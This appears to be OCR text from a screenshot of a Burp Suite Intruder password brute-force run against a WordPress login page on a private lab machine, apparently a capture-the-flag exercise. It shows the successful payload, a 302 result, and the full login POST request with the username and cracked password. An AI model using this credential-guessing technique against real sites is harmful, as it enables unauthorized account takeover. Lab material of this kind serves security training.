 Request Payload Status code Error Timeout Length Comment
5627 ER28-0652 302 1115
0 200 4249
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.113.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.113.129/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: http://192.168.113.129
11 Connection: keep-alive
12 Cookie: s_cc=true; s_fid=1A4E660D1E266B89-20C9FC7B4D066D05; s_nr=1701416992650; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=elliot&pwd=ER28-0652&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.113.129%2Fwp-admin%2F&testcookie=1
Search 0 highlights